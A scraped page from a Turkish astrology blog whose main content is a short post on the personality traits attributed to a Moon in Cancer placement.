        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/03/ay-tutulmasi/" rel="bookmark" class="td-image-wrap " title="AY TUTULMASI" ><img class="entry-thumb" src="[data-uri]" alt="" title="AY TUTULMASI" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/ay-tutulmasi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/gezegenler/tutulmalar/ay-tutulmasi/" class="td-post-category">Ay Tutulması</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/03/ay-tutulmasi/" rel="bookmark" title="AY TUTULMASI">AY TUTULMASI</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/03/gunes-tutulmasi/" rel="bookmark" class="td-image-wrap " title="GÜNEŞ TUTULMASI" ><img class="entry-thumb" src="[data-uri]" alt="" title="GÜNEŞ TUTULMASI" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/gunes-tutulmasi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/gezegenler/tutulmalar/gunes-tutulmasi/" class="td-post-category">Güneş Tutulması</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/03/gunes-tutulmasi/" rel="bookmark" title="GÜNEŞ TUTULMASI">GÜNEŞ TUTULMASI</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/03/tutulmalar-ve-onemi/" rel="bookmark" class="td-image-wrap " title="TUTULMALAR VE ÖNEMİ" ><img class="entry-thumb" src="[data-uri]" alt="" title="TUTULMALAR VE ÖNEMİ" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/tutulmalar-ve-onemi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/gezegenler/tutulmalar/tutulmalar-ve-onemi/" class="td-post-category">Tutulmalar ve Önemi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/03/tutulmalar-ve-onemi/" rel="bookmark" title="TUTULMALAR VE ÖNEMİ">TUTULMALAR VE ÖNEMİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/03/tutulmalar/" rel="bookmark" class="td-image-wrap " title="TUTULMALAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="TUTULMALAR" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/tutulmalar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://astrologoznurorgev.com/index.php/category/gezegenler/tutulmalar/" class="td-post-category">Tutulmalar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/03/tutulmalar/" rel="bookmark" title="TUTULMALAR">TUTULMALAR</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_89_259" data-td_block_id="tdi_89_259"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_89_259" data-td_block_id="tdi_89_259"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50"><a href="https://astrologoznurorgev.com/index.php/about-me/">Biyografi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-1060"><a href="https://astrologoznurorgev.com/index.php/astroblog/">Astroblog</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://astrologoznurorgev.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://astrologoznurorgev.com/">
			<img class="td-retina-data"  data-retina="http://astrologoznurorgev.com/wp-content/uploads/2021/03/logo-removebg-preview-300x224.png" src="http://astrologoznurorgev.com/wp-content/uploads/2021/03/logo-removebg-preview-300x224.png" alt="" />
			<span class="td-visual-hidden">Astrolog Oznur Orgev</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<article id="post-440" class="td-post-template-3 post-440 post type-post status-publish format-standard has-post-thumbnail hentry category-ay-yengec-ayburc td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://astrologoznurorgev.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Ay Burçları" class="entry-crumb" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/">Ay Burçları</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Ay Yengeç" class="entry-crumb" href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-yengec-ayburc/">Ay Yengeç</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ay Yengeç</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://astrologoznurorgev.com/wp-content/uploads/2021/05/Moon-In-Cancer.jpg" data-caption=""><img width="321" height="157" class="entry-thumb td-modal-image" src="https://astrologoznurorgev.com/wp-content/uploads/2021/05/Moon-In-Cancer.jpg" srcset="https://astrologoznurorgev.com/wp-content/uploads/2021/05/Moon-In-Cancer.jpg 321w, https://astrologoznurorgev.com/wp-content/uploads/2021/05/Moon-In-Cancer-300x147.jpg 300w" sizes="(max-width: 321px) 100vw, 321px" alt="" title="Moon In Cancer"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/">Ay Burçları</a></li><li class="entry-category"><a  href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-yengec-ayburc/">Ay Yengeç</a></li></ul>                <h1 class="entry-title">Ay Yengeç</h1>

                

                <div class="td-module-meta-info">
                                                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-440">366</span></div>                    <div class="td-post-comments"><a href="https://astrologoznurorgev.com/index.php/2021/05/05/ay-yengec/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fastrologoznurorgev.com%2Findex.php%2F2021%2F05%2F05%2Fay-yengec%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ay+Yenge%C3%A7&url=https%3A%2F%2Fastrologoznurorgev.com%2Findex.php%2F2021%2F05%2F05%2Fay-yengec%2F&via=Astrolog+Oznur+Orgev">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://astrologoznurorgev.com/index.php/2021/05/05/ay-yengec/&amp;media=https://astrologoznurorgev.com/wp-content/uploads/2021/05/Moon-In-Cancer.jpg&description=Ay+Yenge%C3%A7">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ay+Yenge%C3%A7 %0A%0A https://astrologoznurorgev.com/index.php/2021/05/05/ay-yengec/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p>Yine şanslı olanlardansınız. Zira bu konumda da Ay güçlü ve sağlıklıdır. Ailenize, evinize son derece düşkün hatta bağımlı bir duygusal yapınız olabilir. Anneniz size her açıdan kol kanat germiş, sevip sarmalamış, her ihtiyacınızı duygusal ve fiziksel karşılamış bunu da nispeten iyi durum ve şartlarda yapmış olabilir, başka deyişle kendi de sağlıklı kalarak. Dolayısıyla siz de başkalarını sevip sarmalamak, bakmak, ilgilenmek üzere doğmuş olabilir, bunu yaparak duygusal olarak en yüksek tatmine ulaşabilirsiniz. Harika bir aşçı olabilir, etrafınızdaki her canlıyı doyurmak, beslemekten duygusal  haz alabilirsiniz. Annelik için süper bir konum, aksi açılar yoksa. Bir erkek iseniz Ay burcu Yengeç olan, sevecen, merhametli, eşinin ve ailesinin duygularından anlayan ve empati kurabilen biri olabilirsiniz.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://astrologoznurorgev.com/index.php/2021/05/05/ay-yengec/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fastrologoznurorgev.com%2Findex.php%2F2021%2F05%2F05%2Fay-yengec%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ay+Yenge%C3%A7&url=https%3A%2F%2Fastrologoznurorgev.com%2Findex.php%2F2021%2F05%2F05%2Fay-yengec%2F&via=Astrolog+Oznur+Orgev">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://astrologoznurorgev.com/index.php/2021/05/05/ay-yengec/&amp;media=https://astrologoznurorgev.com/wp-content/uploads/2021/05/Moon-In-Cancer.jpg&description=Ay+Yenge%C3%A7">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ay+Yenge%C3%A7 %0A%0A https://astrologoznurorgev.com/index.php/2021/05/05/ay-yengec/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://astrologoznurorgev.com/index.php/2021/05/05/ay-ikizler/">Ay İkizler</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://astrologoznurorgev.com/index.php/2021/05/05/ay-aslan/">Ay Aslan</a></div></div></div>        <div class="author-box-wrap"><a href="https://astrologoznurorgev.com/index.php/author/oznurorgev/"><img alt='' src='https://secure.gravatar.com/avatar/f7559d33df45072685a098fc55cb4ab1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7559d33df45072685a098fc55cb4ab1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://astrologoznurorgev.com/index.php/author/oznurorgev/">oznurorgev</a></span></div><div class="td-author-url"><a href="http://astrologoznurorgev.com">http://astrologoznurorgev.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="oznurorgev"></span><meta itemprop="datePublished" content="2021-05-05T16:38:13+03:00"><meta itemprop="dateModified" content="2021-09-01T16:48:08+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://astrologoznurorgev.com/index.php/2021/05/05/ay-yengec/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://astrologoznurorgev.com/wp-content/uploads/2021/03/logo-removebg-preview-300x224.png"></span><meta itemprop="name" content="Astrolog Oznur Orgev"></span><meta itemprop="headline " content="Ay Yengeç"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://astrologoznurorgev.com/wp-content/uploads/2021/05/Moon-In-Cancer.jpg"><meta itemprop="width" content="321"><meta itemprop="height" content="157"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2021/05/05/ay-yengec/#respond" style="display:none;">İptal</a></small></h3><form action="https://astrologoznurorgev.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='440' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_18 td_block_widget tdi_123_a59 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_123_a59" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_123_a59 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_123_a59 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_123_a59 .td-subcat-item .td-cur-simple-item {
                color: #cb9558;
            }

            .td-theme-wrap .tdi_123_a59 .block-title > *,
            .td-theme-wrap .tdi_123_a59 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #cb9558;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_123_a59 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_123_a59 .block-title {
                border-color: #cb9558;
            }

            
            .td-theme-wrap .tdi_123_a59 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_123_a59 .td_quote_on_blocks,
            .td-theme-wrap .tdi_123_a59 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_123_a59 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_123_a59 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_123_a59 .td-instagram-user a {
                color: #cb9558;
            }

            .td-theme-wrap .tdi_123_a59 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_123_a59 .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            .td-theme-wrap .tdi_123_a59 .td-read-more a,
            .td-theme-wrap .tdi_123_a59 .td-weather-information:before,
            .td-theme-wrap .tdi_123_a59 .td-weather-week:before,
            .td-theme-wrap .tdi_123_a59 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_123_a59 .td-post-category,
            .td-theme-wrap .tdi_123_a59 .td-post-category:hover {
                background-color: #cb9558;
            }
</style><script>var block_tdi_123_a59 = new tdBlock();
block_tdi_123_a59.id = "tdi_123_a59";
block_tdi_123_a59.atts = '{"sort":"random_posts","custom_title":"POPULAR POSTS","limit":"5","header_color":"#cb9558","class":"td_block_widget tdi_123_a59","block_type":"td_block_18","separator":"","custom_url":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_123_a59","tdc_css_class_style":"tdi_123_a59_rand_style"}';
block_tdi_123_a59.td_column_number = "1";
block_tdi_123_a59.block_type = "td_block_18";
block_tdi_123_a59.post_count = "5";
block_tdi_123_a59.found_posts = "144";
block_tdi_123_a59.header_color = "#cb9558";
block_tdi_123_a59.ajax_pagination_infinite_stop = "";
block_tdi_123_a59.max_num_pages = "29";
tdBlocksArray.push(block_tdi_123_a59);
